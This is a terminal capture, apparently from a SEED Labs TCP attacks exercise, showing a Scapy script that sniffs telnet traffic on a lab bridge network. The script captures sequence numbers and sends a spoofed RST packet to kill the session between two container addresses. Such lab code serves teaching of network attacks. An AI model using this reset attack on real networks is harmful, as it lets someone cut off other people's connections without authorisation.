 root@seed-ubuntu:~/Downloads/TCP_Attacks/volumes# cat reset.py
#!/usr/bin/python3
from scapy.all import *

print("SNIFFING NOW...")

prev_pkt_load = t_seq = t_ack = t_sport = None

def callback(pkt):
        global prev_pkt_load, t_seq, t_ack, t_sport
        print(pkt[TCP].ack)
        print(pkt[TCP].seq)
        print(pkt[TCP].sport)

        if pkt[TCP].dport == 23:
                t_seq = pkt[TCP].seq
                t_ack = pkt[TCP].ack
                t_sport = pkt[TCP].sport

        pkt.show()

        if Raw in pkt:
                prev_pkt_load = pkt[Raw].load

def reset_attack():
        global t_sport, t_seq, t_ack
        print(f"ATTACKING NOW... {t_sport=} {t_ack=} {t_seq=}")
        ip  = IP(src="10.9.0.6", dst="10.9.0.5")
        tcp = TCP(sport=t_sport, dport=23, flags="R", seq=t_seq)
        pkt = ip/tcp
        ls(pkt)
        send(pkt, verbose=0)

def stop_filter(pkt):
        global prev_pkt_load
        print(f"hello fiter {str(pkt[TCP].flags)} {prev_pkt_load}")
        return Raw in pkt and "seed@" in pkt[Raw].load.decode(errors="ignore")

sniff(iface="br-7272f06690bc", filter="tcp" ,prn=callback, stop_filter=stop_filter)

reset_attack()